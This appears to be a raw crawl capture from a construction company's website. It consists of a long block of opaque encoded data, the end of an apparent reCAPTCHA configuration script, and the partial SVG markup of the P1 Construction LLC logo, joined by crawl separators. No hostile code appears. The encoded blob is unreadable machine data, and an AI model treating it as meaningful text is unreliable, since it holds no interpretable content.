SzDCqkJ8Lw/CgcKXYQ98RQnDtcKATTU6FMONw7h2RcOmw4rCuEvDnmFCwqZkG0U9w60/[base64]/E8K1E8KLw63Ck8Oxwpdgw4Unw5rDiE3CkTM5dkdlw68Nw7fCsBY9ckUrbg1PwocWcVV9DMKAwo3CoWTCul0KC8OAw6Z/wp0kw7vDpMONwrcZLyzDhMK2EXDCsV0Iw4J2woXCh8KAW8Kfw64zwoLCkVhRL8Oxw4LDgEfDgBTDhsK2w4tRwrZXKkhJwobDqcK0w5jDtTdcw6zDj8KdwoF/WGFLwr7DshrCuztyw6TDkzLDlDVcw4LDugPCkkRUw67CiQrDt8O5BsOIXsKLwonDrRbCusORLcKKVGoRwr/[base64]/w4LCn2tmw4XDhSvDlcK+I8O6Kg4Pwr7CosKtwqHDksOFw6HDpMOgwrTDkcKDwobDpljDl3Eow4RswrLDqEvDvcKuIXw1Uzkww6EDEilhwpB3HcK2CH8GCB/[base64]/DuybDkcOcw4k6wq7DpMKYwqFXwoMHDHrDrXrCkVfDoMOvOsK2wqIQEBPDpMOlwqtUPDvCnsKPwqHDtH7ChsO7w7TDqcOxUkRaeMKVIQ7CmsOYw5o9MMKpw7ZwwrAAw5bCjcODDFfClMOCf2wpbcO7w4ZPfWtHGXDCs3/DuCkBw5dyw6VGHyRGEsO2wpVoJCPCpCfDkEBIw6JrWw/Ct8OsA3PDvsK3WmPCt8O7w5YxUERvV0EuHz3Dn8K2w6DChWjCmsO7Y8Otwoc0wrYGU8OtwoBaw5TCusKnAcOrw7pywrBqT8KBIcO2w5AZKMKWA8OXwpVJwpEySjNGU0xiWcKBwo/DmBTDryElLUfCpMOdw5DCmcKwwoDCmcOTBxsLw7cjP8OiAGvDgcK/w7kRw5jCg8OaU8OJwqXCjCUHwoXDtsKyw75jPU9YwobCpcKSUSpIbk/Ci8Orwr7DjEd/EsK9wp/CvsO5wrrCgcKZM0LDl2HDqsKNDsOxwrtAbXR5djHDmhlnw6rDhSllWMOuw4/CnMOycngHwpIbwqnDgwjDnnYZwr0fbcOGDjUiw77CkALDjkBaQDvDgDgwDsKnDMOxwrTDo2EqwrlcRcOtw4LDt8KdNMOqw4PDosKZwqxcw5EZWsO0w7/[base64]/w5EgS8KwSC5Zw6R3wrIkwpVFw5rCuU3CvcKfBxIPaMOBYcOpesKaVVNXwqXDulMMw5M2fwvCjcOCwqA4QHhUw5gow5/CgsKDCcKxLxYeRnvCmsK7S8OKYsOea2gLBFbDhsK1VcKxwoTDnjTDp0Rfe0fDlT8QPU8ww43CjWPDtwXDsXHDmcO9wo/DmsO0RcOnfMOvw5VsY0wdZ8KAw7TCicKMYsOFdVxWIMO+w59nw4jCsXpAwp3CqMOew6Vqw6h4w53CoHXDp1rDhh/DscKFSMOVXy52wqfDpVTDik80eE3CojLCi8Ojw73DncONYTl6w5nCg8OqTW/Di8Kgw5Jrw7oRfcKjLMKPecKGwpsNccOUwrYrwoPDqH8OFwx5UsOSw6t7bcOxGjYKDXIdCcKhQ8O1woIcw50Cw5BOYcO/a8KXE8ORCHHCuh4aw7gZwpHCmsKoZSwTTsKdwqYUEXvDry3DuSLDri9bch/CsCsXWsK8NcKDUEnChMKbwrHCg13DncOiwqdGeAwMwoRMw4PDvHRHw5LCh14tUmfDjsK/[base64]/w75Wwo7DnzldE2LCqglMw6hJLHtVb8KjwrXDji08OU/CiXLDo8OvYsOVwqPChcO+E2N3NRAJLD/DqDbCgADDuC8nw71iwpZswp1VfCwTB8KiIRl6w7VwIy/Cl8O3LmjCr8OvV8K1d8O5wrrCksKUw7AXw5dlwooyRcOMc8Kww6DDr8OmwrsHAsKvw5xgwqfCmsOEZcOswp1qwpIUG39tWQsZwo3DtsKEfcKBw7A0w5LDusOQFMOhw5zCsRHCuS3CpAw6wq91OcOxw6nCoMK8w4nDkEHDrD5lQMKZJkUZw4/[base64]/[base64]/clbCkgJrAmPDghzDvWduFsOCR1F1woTDmSfCocOFwpVfw49/wq7CmcKIwpkMM1jDhMO1w7fDlVPClcO3dsOfw7bDmRjCsm3DucOXw7jDhRB3GcKmBiXCjhvDrcOUw6PCvRMbfEnCjUrDi8OmDcOqwrzDvCrCkU3CmwVJworCtMKvdmfCijMcQQ/Dg8KjfMKzC2vDgTnDj8K+ccKFNMOjwoPDn3Uqw6DDqMKOVQcJw5DDoCbDoHRNwodnwrDDpFFYYBnChGfDgV9rOSHDpgvDqwjCrznDuFErPAtfM2rCiR4aP30jw7FqSsOeRnkJW2XDnR5/[base64]/woJ2w6nCjE54wqfDsDjCpyXDlcOhZlnCpm3Dn0ViRFHCjsOzU1x3w5fDhHjDvBXDg2Nhw7rDrMO6wqzCgypfw7ZwVMOAbcKwwoLCpMO7DMKgUcO4w5TDscKgKMOjOsKUBMO0wp7CgcKUw4AXw5PDuDg1w6NhwqYcw78mwpXDmzvDpAbDlcOEwp/Ctlo/worDjsO/PWFBworCo2TCkBnDjmTDvGUUwqAXw7klw6MzDgY0GGBSfMO2CMO/wqwSw6XCi19jJBUtw5zCuMOQGcOdcGMvworDk8OMw7fDtsOywrUqw43DtcODHsKiwqLChsK+dxMGwpTCinDCsjvCpWvDv1fDqSnCvUJYRicKwqZ/wrDDl0l6w7rCr8OwwpTDj8O6wr4DwoklH8OEwqpTNUcew7hmIcO+wql+w7A7BXsow5MEeCvCtcOZJisPwoXCownDksKSw5LClcKpwqnCmMK5IcKWBsKnwq8odQJZM3/DjcK5CsKIHcKpMMOzwqjDpivDmSPDnlMEZ0txGsKvACvCsC/[base64]/OMK/JMK6wq7DnDkHJVjDjsKdO3nCihh2csOKw7XCgcODSG3Drj7DgsKyZ8KuX2TDvsKYbcO9wpvCoQNYwo3DvsOMfMKwOcOCwrPCkDBNb0TDkyXCjzJuw6kpwo/CuMOuJsKxf8KAwq9QIWJXwpXCrcKpw7jCo8K4w7I8D0caDMKQdMOkwpNILFFTwokkw6bCh8O7wo1swrzCuFRQw43DpxhIw7PDtMKUHmDDocKtwrlnw53CogHChkDCisKrwotXw47CvB/Cl8Krw40WUcOSTlfDm8KQwoEaIMKBIMO8woNHw514BMOYwoBqw58fPxPCryUww711fh7ClD1oIkLDhEvCh1gXw5JZw6vDjBpaSMO6B8KkAQnDp8K0wovCjU5kwp3DqcO1HsOTC8KHdUMvwoPDgcKMIcK9w5EVwq8Swr/DkQHDu20NfkxsDcOpw79OMsONw6nCksOew6g5FjJJwqHCpl/ChsKjZQJPL3bCkD7DpwEhRnJ4w6LDt21uccKNWsKUCT/[base64]/DvkFEwrB3wpQywr/[base64]/w50KCMOTwqfCn2IuVsK8w7cYdT3DrlUrw7/DgWDDhcKZQ8OUAcObR8Kdw6Maw5zDpsO1DMOTw5LCgsKNdiYvw4Mlw77Cm8KEFcKqwpZnwpDChsKrwqMdAUTDiMKKYsOQG8O+cngAw5BdTlk9wpzDmMKjwqlHR8O8A8OXdMKGwrDDoyrDiTx8w4fDjcOyw5/DkXvCgWsww7opQjrCqiNsXcKdw5Vcw4fDuMKcYi4yLcOJBcOAwr/DssKcw4/ChcOYKATDnsOjSMKnw6HDtDTCiMKBAVZywroUw7bDhcKGw71/ScKPNFHDoMKrw6LCkXfDusOXX8OJwqZ8KTsuUiVqMmEEwp7CksOvbA83wqLCl3QBw4dlVMK/wpvDnMKuw5vDrxsARnk/LzIMDmZ7wr3DhzxbWsKSw5cbwqnDlwc6f8OsJcKtR8KzwqnChsO1c0F8DTTDgTl2PcOxI2zCjxkYwrfDjMOESsKnw6XCskDCksKMwoNcwoRgTcKqw5rDncOWw65Jw5bCp8KewqTDlhrCtCfCs2zCgsKVwovDvzLCocOMwq/Dg8K8JUImw4p5w4NAcsO9bgzDlsKDQyrDr8OiMmXChVzDgMKTCMOCQHcWwojCngApw7gswpQywq7Cjg7DtMKzDsKhw6EeaCAUb8Ope8KpcVDCuSN5wqlLP15pwq3DqsKPeAXDvXPCocKOXH3CpcODNSYnI8OBw5zCnn4Ew5PDocK/[base64]/GsKJwrQeOTt1w7QXDMOYBcOIw6pPW8KtFRocwo7ChcKowpxrw5DDq8OoHGvCm0zCs08xNsKQw70lw6/DrA4AcDkCJSB/wpo4eB5wOcOvZF8EMCLCjMK/BMORw4PDlsOdwpfCjB8aaMOUw4PDuTt8EcOsw4N0J3zCoSxaXhg/w7/DpsKowoLDk0XCqjVPGMOFbWg4w5/DtkpWw7HDmAbDqllWwrzCljMdITLDkXBIwoDCl3/DlcKQw5spWMKJw5NPKRnDjwTDj3lHM8KCw50TTcOXA0sNEGwgKUjCjW1MYMO1HcKpw7UMJjU7wrA7w5LCvHpaLcKQf8K2dyrDri0STcORw4rCuMK6M8OVw7dGw63Dtz82YlcqP8O/[base64]/CtzUUw5DCocKPw63Dh8K1w60yw4fCvMOmwr9zHDtoCEYEK1XCngF0Q2AYbwI2wpILw5FKKcOBw6E1GjHCocOtRMKAw7QdwpwtwrrChsK/ZnZ9MhrCi3kiw5/[base64]/Co8OxMMO2wr5EwrtPS1DDjcOEwrNoRhTClGk0wr7DgcOaUMOmwoJXUcOXwojDsMO3w43Dsj7Cg8Oaw6NTYCHDmcKbbMKDPMKdYxdnFAJqJRLCpMK5w4nDux7CrsKHw6Vyf8OJwoJcCMKpFMKbNsOtCw/[base64]/DsErCrBwwecKBXMK5VQ4Rw6jDvglZfsKUw7ZkwrMuwq5twq8Kw5vCg8OFSMKBC8O+P3QKw7d+w7lowqfDrmQVRCnDknc6YGp+w65vFRMgwqhbTwXCrMOdEgpmLkw1wqDCkB1LdMKZw6oSw7nCi8OxEy03w4/DiRwpw7UkPXHCmkxnasO7w5hjw57CocKRCMOaOH7DvHd9w6rCusKnTQIBwpzDjDU5w7DCtwXDmsKQwrZKe8KPwqIbHMOsM0rDnSMVwrN2w5ctw7bCghTDmsKeJnXDoWnDjBzDiHTCsh8ew6ELUw3DvD/CogsnEMKgw5HCr8KfCwvDhEpew7TCisK7w6liblDDlMKIGcKFDMOvw7BuRUDDqsKPdg7CucKyQREcV8ONw6HDmUjCncOJwo7Cgw3CvgRdwo3Dm8KUacOHw5fCjMKbw5rCh2jDjAo8H8OSTWfCjmbCjlBaHsOGBGwLw4sOSTNvecOzwrPCl8KCJ8K6w7XDtXkawoogw7/Cji3DrsKZwqZ0w43CuArDgQvCi2VqKsK9KmrDjlPDoj3DtcKpwrsNw5nDgsOqKAHCsyJKw6wfTsKfEBXDrjMEGFrDncKXdWpywp8ww4tNwqEhwptKc8OwKsO/w4Aaw5R6CMKhdMOiwrQUwqDCo1Rcwpl+wpLDg8Kyw4fCtgshw6zCmcO8P8K2wr7CqcOvw4QRZhAxKMO7TMO7KC8Bwqw1FcOMwo3DiRQ5FyzDhMKVwrY/acK8I3/CtsKxOBcpwrpxw7bCk3nDl38TA0/DkMO9GMOfwrlbTywuRjMaXMO3w5cRZ8KGNcODZRR8w5zDrcOewqYmEk7CijHCgMOzPTh/WcKpLiTChHXCn0xaaCUdw57Cq8KXwpfCplvDlMK2wpUMBcKYw7DDihjCl8KOc8Ktw4AcP8KZwrrCoFvDnh7DjMKrwrPCghnDt8OqQMOhw7LCrGEpK8KrwppmScKcXytKQMK3w7AYwrNKw7vDsHAFwoLDlH1EcycILcKuIAkdGHrDpm1QTTsJIzUyUjrDhmnCtVLCsm/[base64]/Dp8OVwqvCqcOMB8KWcGIOGhvCk8O3w6vDshZOdR56NsOeZzg0wqvDhR7Du8OSworDi8K6w7rDhjPDpBlKw5XCpAfDlWsYw67CusKoUsK7w7rDncOGw68RwoFyw77CmWl4w4sYw695ecOLwpLDhMO5OsKWwp/[base64]/DpMKjOcOVDsOmGMO7w7nClsKLwrYxVE8IcUJET8KewpzCpsOzworDosKowopiwqpKBHxTLi/DiRokw50ORMKww4PCqSjCnMOGVkDDksKxw6rDk8OXFcOzw4/CsMOkw7PCohPCq2Y1w5zCicOewqtgw7lyw4TDqMKMwqF+QMKGKcO1RMKcwpXDp3MhGkMEw7DCmwozw4TCl8OYw4VkKcO6w5INw7bCpMK4wr0Wwq4qaVhdL8OXwrdBwqA7anzDu8K8CgEWw7QQM2jCm8KZw5NPX8KKwrPDi1gAwptqw4/CpnTDr0dBw4DDmBMeK2pJBVxAX8Kxwq4sw4YTbMOuwooCw59ZYC3CucK5w4BLwo0nC8OfwofCgxlQw6LCpWXDvnwMI1Nxwr0FRsKBX8Kdw5cfwqwYdsO7wq/[base64]/Ct8K7RsOSRj0gwqg4TsKBagHChC4jesOnKsKRUcOSZ8O6w6TCqcODw5fDk8O5AMO5VcKXw77CsVJhwoXDkTLCtMOoTU7CkWcaNsOnB8ONwofCvncXZ8KyIMOVwrFnccOTRjMsWzzCqQZXwpnDuMKAw6VYwpsDHHJ9ChnCs0/[base64]/DrMKuw6QZwqDCtlBKwr4tXcOFw7vCkMKoAz7CpsOMwpFOGMOTZ8Kiw4TCmUDDvnttwrHDoSUmw5EpSMKOw7odPcKIRMO9U0dow4xLc8OtUcO0EMKhcsODJcKWZwoQwpZMwobCiMOZwqrCn8OnFsOESMKSTcKWwqDDt108CMOIEcKDCMKbwrUWw6/DiSPChDECw4NzannDq3N4YXnDsMKuw7sBwokqDMOcaMKnw5TCi8KdMh7Dh8OzbsKucygBKcOwZyRnAsO4w7QqwoXDhRLDu0fDvhtmbWELZ8Khwp/[base64]/[base64]/Y2XDqsOVR8Ozw6fDgRLDvCwZwqTCtMKewpjCvnHDlFrDgMOkUcOBK24WasKJwpDDj8ODwpAzw6bDicOEVMO/w7VGwogQWzHDq8KIwosnaz0wwoVQFUXChhrCmi/Cojtsw747dMKnwozDljRyw7xxM33CsjzCp8KcRm0nw4ISVsKNwpk1V8K1w4lPKVPCnWLDmjJFwrHDnsKCw6EOw6NTEFjDgcOjw7/CrhUYwq3DjRLDj8OIfSRiw6woccOow79bMsOgUcKtVsOwwr/CmsKNwpMOY8K9wq5/[base64]/CtG/Dhw/[base64]/[base64]/[base64]/w71wwqdVw4keLANUfFLClzrCiMKuKg0Ew47Cn8OFwqjDnjJ8w5Qrwq/DkgvDjRo1woHDpsOhAMO8AsKHw7FGK8OqwrI9wqbCnMKDTAE9UMKpNcKSw4/CkmQ0w7huwqzDtXLCnwxBBcO0w40RwrFxXGLDjMK9DG7DlydLZsKJAiDDknzCt1nCgwtJZsKJJsK0w63DlcK6w57Dg8KXSMKew7bCkX/DjnvDpypkw61Zw4g+wo0tH8OXwpLDmMOfEMK+wqbChTLDhcKRccOAwrXCscOyw4TDmsK3w6dXwrMpw55kdAfCnBfChk0KUMOVWcKGesKqwrnDkR5+w5J6bkTCoRBcw48OHlnDtsKhwp3CusK8wpbCg1Bzw6/CncKSHcOewoEDwrYxFcOgw7RhC8O0w5/[base64]/DoH1Qw7bDpMKaw4pVP8OuT3DCr8KYf3PCmE1iCMOYCsKdw5LDl8K8bsKZbMOEDGV/w6bClcKUw4DCrcKAOz3Ds8O5w5NpPMKUw7nDscKaw5lTDTLCjMKOChUbSxfDvsOvw5fClMKccEYwVMOOB8OXwrMhwoc5XGzDt8KpwpFVwo/CiUXDlnnDv8Ktd8KyfTMzAsKawqohwqnDkhbDnsOuOsOzVBfDkMKAeMKlw5gMUjBcIklvAsOvYnrDtMOjdcO3w7zDlsOBC8OHwqN1w5XDncKbwpZnwosrLcObDAJkw6xOZMOJw7dRwqhJwqzDjcKgwqjCiijCvMKcVMK+GGlnaWR/[base64]/DnMKgwrx1fhLCsWbCt3kjwpcGecOXWMOawqI5DFwCEcOKwpM6f8KSbR7CnCzDrEt7PzE/TMKCwotGZMKLw6pBwpVBw5vCpA5HwogOBS7DtcONLcO1LC/CpyFQC0nDk0/CicO9TcO1LzYGZWrDusODwq/[base64]/wr4HBDjCvzvDuHFww6jCiUxnwrbDlMOYMcO3esOMLh7DjHLClsO4KMOTwpFdw7/ChcKww5XDhjs4R8OMI3rCo3HCjULCokfDu20JwoocF8KVw6zDm8K8wohjSm3CgX5oNFbDi8OPYcKydi5Mw7sZXcO4X8OUwojDgcO7WVDCk8KDwrLCqyE/[base64]/w6fCjcKowrPDpDjCtMOkdUUHwprDpDkHS8K6wpzDgcOlSMKlIsOTwqfCpEp9PyrDgDbCs8KOwqHDhwrDj8OHPGDCgsKjw58AW2nCv0LDhSTDihHCjy4kw6/DvHhxfSYRDMKyEBEEWSbCm8OSQHwOYcOPDcK4wq4Dw7ETZ8KFYFIcwoLCm8KUHCDDncKFN8KKw4Rpwp8LVi9/wq7CqQnDmjZyw5B3w7kgNMOXwpJNTA/CucOEeWgawoXDvcKFw7HCk8OLwozDtw/DlUzCvlbDlFfDjMKweWnCiHUuKMK+w5Aww5jCsVrDmcOYC3rDnWPDhMOtRsOdOsKAwqXCs1Y/w78owqxDE8KywoQIwqvDpy/Cm8KuO0fDqwFsOcKNMFTDvVcNMlMeTsKowrLCpsO+w55+K3nCh8KoVzcQw7IdCATDgnXDl8KsQ8K/RMOkTMKkw6zDiwTDrw/CksKOw6cbw5l6IMKNwqnCqQXDsUfDt1PDlkzDiy3Ch33DlCU0R1nDpz8KaBFbKsKhfWvCgcO7wrzDhMKywrxLw4YQw5jDslXCin0oYcKVaEgpTiPDlcOlTy3DisOvwp/DmmtHK1PCvsKdwp1yLMKDw5pcw6APO8Ovbg1/[base64]/DkD1WUcKtQVcXNcK1fsKrBSfDkcKMEcOQwrTDtcKSITJswqtMdjJzw7pQw4HCiMOVw5bCki/DuMOqw6BVSsKCVkXCncO6QXp9wrPCuFnCpMOrLsKCRntpOD3Ds8Kdw4HDmHDCpifDkMOZw6gZJsOnwrfCuj7CthAyw593KsOmw6rCicKpw5bCrsK/PyfDk8O5NjLClgZYIMKBw64OIF8GLzs1wpgUw78dclM5wrDDscKnZmjDqz0dScOqN3fDiMKUVcOXwqw8HlnDl8KXenPCucO0O2d9J8KcOsKdFMKaw77CisOowoRIUMOLA8OKw6lHF0HDl8KeW0/CqiBuwoktw7JuDXrCnWlnwoQrVAPDqgHCk8Ozw7Y/[base64]/wo/CosOkwpDDpsKIw6t8O8KRwrMkwq3DhTR5Xk43NsORwo/[base64]/DvMOnwrHCpsKGFsORwpPDhiDCo8KJwqQ0fsKuem50wr3DicOXw77CrDnDrXp4w6rDvG87w7l5w6TCmMO7EA/[base64]/CsgHClC9SasKAw6oAczjDocOzw5d8dwlvwpVTQsOnUlHChikyw5jCq1DClEEAV3UlCSXDlikowrbDtsOxOEt/[base64]/[base64]/CjnYJFE5xAlR1w7E1w4/[base64]/IcOBw4TDgzhHbHwAw7HDtMKzRHTCl8Knw67DnAvCu0XDrwvCjz01wpzCpsKaw4HDtRAUEnZawrF4QcKvwrtRwpbDqRHCkz7Dr0BvbAjCgMO/w6LDpcOnDjDDpnzDg1PDli/Cl8KSbcKjD8Ktw5ZCEcKbw69/asOvwpEwZcOiwpZuZEQlfGLCrcOaExLCgTTDqHLDvQjDv01Kd8KLZ1Q+w4PDqcKMw7ZgwrNhKcO/WwDDmC7CjMKxwqhtQH/[base64]/Dj8KWw7nCvTk+worDiMOewqzDtTg8wotPw7ErecKcYcKywpvCulRVwogewrbDqzBxwofDi8K5Wi/DvcO2OsOPHgBOL0/DjnVlwqXDncODVcOKwpXCucOSDl1cw5xcw6JMc8O6P8KPHyhae8OfSGI7w54LF8Ovw6jClF40RcKIQsOrFsKFw64wwpsiw4/DqMOCw4fCugFSR3bCtcKOwpgzwqACRQXCiSDCssO1VRvCuMKCwr/CvcOlwqzDqypQA09ZwpZRwpDDtsO+woAhTcKdwoXDkAwowpnDkX3Cq2fDvcOhwopywpQ0O08owqtuOMK8wq03R1HDsgzDokhVw5YFwqdOC0bDl0HDuMOXwrxpMsOGwpvDp8OhIQwOwppoUB5hw44cBcORw45WwoY5w64HEMObCMOxwo88dSZrV0TCggMzcE/DsMODUcKbDsKUOcKyI0Ayw6Q6cSnDpEnCicKnwp7DksOAw7VrEVfDvMOcNUnDjSp9P350AMKFWsK+JMKqw5jChWLDg8OVw7PDuV8RMQROw7zCtcOCdcOuasKfwoc/wp7Dn8ORJsKCwrwmwrrDrxUeQH59w5zDiWsoEcOuw5sqwpzDjsOYUSxADsKRPCbCumTCr8OICMKXZ0XDvMO6w6PDuwnDtMOiNRlgwqhzRwnDhlsXwrUjPcKWwrVyEcKhXD3Cjz5Fwqd4w4/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LetmjAqAAAAAKUjkA8EBgr_UyIfrX9FA9n6_EuK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://p1group.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CP6cZPiKZ0RQ1BRYfxmd+J68Lu7iPj6jerd8k7x63CE\\u003d\x22,1,0,null,1,1769029239047,0,0,[40,27,60,115],null,[146],\x22RC-zJN1dwy3OJ242w\x22,null,null,null,null,null,\x220dAFcWeA49P5HdQzJYQ-StTnhQs9yyPVt_lh74kDpNJN_Bral3qAcMS2b4qzlijkGF4Zs3J-DgvTYLQREki5_GqcSZApXpiSsrlg\x22,1769112039094]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.p1group.com/images/design/p1-construction-llc-logo.svg
body_size: 5693
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 464.6517639 97.5748367" enable-background="new 0 0 464.6517639 97.5748367" xml:space="preserve">
<g>
	<g>
		<path fill="#EF3E42" d="M51.6108246,26.0310974l0.2442474-0.0780354l4.3575249-2.4864597
			c14.6362801-6.8735752,27.1673546-8.1091747,31.8459053-2.0411625
			c6.7728729,8.7838898-5.2801361,29.6965542-27.1693764,46.9506989l-1.6724434,1.4521713l-0.3072166,0.1319046
			c-0.0819893,0.0612564-0.1827431,0.3343811-0.2637711,0.3961411l0.211422,0.2079239l1.8956985-1.6443176l3.2214737-2.4202499
			C86.5648575,49.0805779,99.2925873,27.7184105,92.405159,18.7860794
			c-5.3720398-6.9669428-21.0900497-4.3145342-38.4656792,5.454525l-2.0029259,1.3173351L51.6108246,26.0310974z
			 M73.9952393,57.1855469l-1.7614136,1.538105l2.8786469-2.8233147L73.9952393,57.1855469z"/>
		<g>
			<path d="M94.4747467,18.0528374"/>
			<g>
				<path d="M29.9345207,40.930191c0.0222034-0.0188179,0.0442047-0.0380363,0.067421-0.0573082
					C29.9779663,40.8911438,29.9569778,40.9113731,29.9345207,40.930191z"/>
			</g>
		</g>
		<g>
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="96.0279083" y1="44.0495529" x2="50.8323135" y2="44.0495529">
				<stop  offset="0.050562" style="stop-color:#0070AF"/>
				<stop  offset="0.2027878" style="stop-color:#004F7C"/>
				<stop  offset="0.3790461" style="stop-color:#002D47"/>
				<stop  offset="0.5321768" style="stop-color:#001520"/>
				<stop  offset="0.6543677" style="stop-color:#000609"/>
				<stop  offset="0.730337" style="stop-color:#000000"/>
			</linearGradient>
			<path fill="url(#SVGID_1_)" d="M85.5691071,44.7077789c7.3734512-10.4032745,10.0199432-19.825573,6.0082245-25.0291843
				c-5.3720398-6.9669504-21.091011-4.3144827-38.4664345,5.4545326l-1.5134239,0.9108257l-0.3264885,0.4732094l0.2452583-0.0785427
				l3.8684845-2.0794506c14.6353073-6.8736248,27.1664429-8.1094208,31.8449936-2.0409603
				c6.7737808,8.7836361-5.4234314,29.5876598-27.3126183,46.8413467l-2.2404976,1.6803284l-1.1637192,1.493187l5.5646935-3.8694839
				l5.5448647-4.4883728l6.4241333-5.8091927l3.5207977-3.5197868l4.2240982-4.9289665l1.7959518-2.3373108
				C83.7365875,47.186348,85.5691071,44.7077789,85.5691071,44.7077789z"/>
		</g>
		<path fill="#EF3E42" d="M65.4600449,42.1877327v2.2118187h11.4790344v-2.2118187h-3.5454788l-0.3961334-0.0108719
			l0.0029831-0.0538673V21.9719448h-3.48423c-0.9187164,1.5524616-2.1871338,2.2493973-3.9297256,2.503252v3.2634468
			c0.950325,0,1.9016113-0.2217827,2.6622696-0.7922611v15.1449986"/>
		<g>
			<path fill="#EF3E42" d="M20.58531,51.692524l-1.9853745,2.4257164l-1.182991,1.451664
				c-1.8855829,2.447464-3.5244408,4.8563347-4.8926516,7.1852417l-0.5253124,0.9557915l-0.6803875,1.2106094
				C7.3260951,72.516777,6.4343381,79.0866241,9.5446386,83.1205978c0.2761097,0.3581009,0.5828209,0.6870651,0.9122915,0.9947891
				l0.5598583,0.4795914c0.5144386,0.4035568,1.080265,0.7557449,1.6961641,1.0570374l2.3449907,0.8480682
				c1.7687454,0.4514618,3.8057632,0.60952,6.0598106,0.4914703l3.0601768-0.3111572
				c0.5371475-0.0790558,1.083704-0.1709061,1.639616-0.2761154l3.2303238-0.7720337h-1.8485584L26.435976,85.814537
				c-0.5559597,0.1052017-1.1022129,0.1960831-1.6396179,0.2750931l-3.0599232,0.3116684
				c-2.2541008,0.1185608-4.2910652-0.0405121-6.0601139-0.4914703l-2.3446865-0.8485718
				c-0.6159506-0.3012924-1.1819792-0.652977-1.6961622-1.0555267l-0.5599079-0.4805984
				c-0.3296766-0.307724-0.6361847-0.6371918-0.9122953-0.9947891c-3.1105533-4.0344772-2.2184925-10.6037674,1.7739544-18.1990051
				l0.680439-1.2096443l0.5252619-0.9568024c1.36796-2.3288612,3.0068655-4.7373238,4.8924494-7.1852417l1.1831913-1.4521713
				l1.9851227-2.425209c0.9952908-1.1528435,2.0394936-2.3096428,3.1335659-3.4659691l-0.6162033,0.5873146
				C22.6260166,49.3813629,21.5810566,50.5391731,20.58531,51.692524z"/>
			<path fill="#F15D2A" d="M26.7700996,43.7505226c-0.2022648,0.1916428-0.399826,0.3818207-0.5991573,0.5719948
				c0.1971054-0.1857262,0.3991184-0.3734245,0.5991573-0.5611229V43.7505226z"/>
			
				<linearGradient id="SVGID_00000176727437376150057560000016080132737974206372_" gradientUnits="userSpaceOnUse" x1="4.2516751" y1="46.4854507" x2="35.3543968" y2="46.4854507">
				<stop  offset="0" style="stop-color:#3E7998"/>
				<stop  offset="0.814607" style="stop-color:#000000"/>
			</linearGradient>
			<polygon fill="url(#SVGID_00000176727437376150057560000016080132737974206372_)" points="24.3394279,47.6338615 
				24.3372536,47.6362991 25.2006359,46.8129234 26.7700996,45.3469429 26.7700996,45.3346024 25.8190136,46.2226677 			"/>
			<path fill="#F15D2A" d="M4.9270859,76.0593262L4.918437,76.261795c-0.1541114,1.2215271-0.1719179,2.3743744-0.0486569,3.4491806
				c0.0039454,0.0345459,0.0076375,0.0681305,0.0123415,0.1017609c0.0071821,0.059227,0.0175505,0.1155777,0.0256939,0.1738434
				c0.7678385,5.0455475,4.8788428,7.9503937,12.0930157,7.8881378l0.6831188-0.0473938
				c0.5652695-0.024231,1.1431847-0.0632248,1.7336941-0.1195679l1.1659451-0.0809784
				c0.3222885-0.0390472,0.6482697-0.0830002,0.9794617-0.1314087l0.6803875-0.1550674
				c2.1323051-0.3516769,4.379982-0.8767395,6.6908321-1.5544434l0.5502491-0.1536102h-0.4366493l-3.2303238,0.7720337
				c-0.555912,0.1052094-1.1024685,0.1970596-1.639616,0.2761154l-3.0601768,0.3111572
				c-2.2540474,0.1180496-4.2910652-0.0400085-6.0598106-0.4914703l-2.3449907-0.8480682
				c-0.6158991-0.3012924-1.1817255-0.6534805-1.6961641-1.0570374l-0.5598583-0.4795914
				c-0.3294706-0.307724-0.6361818-0.6366882-0.9122915-0.9947891C6.4343381,79.0866241,7.3260951,72.516777,11.318593,64.9215469
				l0.6803875-1.2106094l0.5253124-0.9557915c1.3682108-2.328907,3.0070686-4.7377777,4.8926516-7.1852417l1.182991-1.451664
				L20.58531,51.692524c0.9957466-1.1533508,2.0407066-2.311161,3.1357403-3.4689102l0.6162033-0.5873146
				c0.0007076-0.0009613,0.0014668-0.0014687,0.0021744-0.0024376l1.4795856-1.4111938l0.951086-0.8880653v-1.5732079
				c-0.2000389,0.1876984-0.4020519,0.3753967-0.5991573,0.5611229C12.9134979,56.9968872,6.007556,68.1933899,4.9270859,76.0593262
				z"/>
			
				<linearGradient id="SVGID_00000077297022357157237500000007756842993904633765_" gradientUnits="userSpaceOnUse" x1="4.2511492" y1="66.1156006" x2="30.7618389" y2="66.1156006">
				<stop  offset="0.050562" style="stop-color:#0070AF"/>
				<stop  offset="0.2027878" style="stop-color:#004F7C"/>
				<stop  offset="0.3790461" style="stop-color:#002D47"/>
				<stop  offset="0.5321768" style="stop-color:#001520"/>
				<stop  offset="0.6543677" style="stop-color:#000609"/>
				<stop  offset="0.730337" style="stop-color:#000000"/>
			</linearGradient>
			<path fill="url(#SVGID_00000077297022357157237500000007756842993904633765_)" d="M29.48452,85.6322479h-0.4366493
				l-3.2303238,0.7720337c-0.555912,0.1052094-1.1024685,0.1970596-1.639616,0.2761154l-3.0601768,0.3111572
				c-2.2540474,0.1180496-4.2910652-0.0400085-6.0598106-0.4914703l-2.3449907-0.8480682
				c-0.6158991-0.3012924-1.1817255-0.6534805-1.6961641-1.0570374l-0.5598583-0.4795914
				c-0.3294706-0.307724-0.6361818-0.6366882-0.9122915-0.9947891C6.4343381,79.0866241,7.3260951,72.516777,11.318593,64.9215469
				l0.6803875-1.2106094l0.5253124-0.9557915c1.3682108-2.328907,3.0070686-4.7377777,4.8926516-7.1852417l1.182991-1.451664
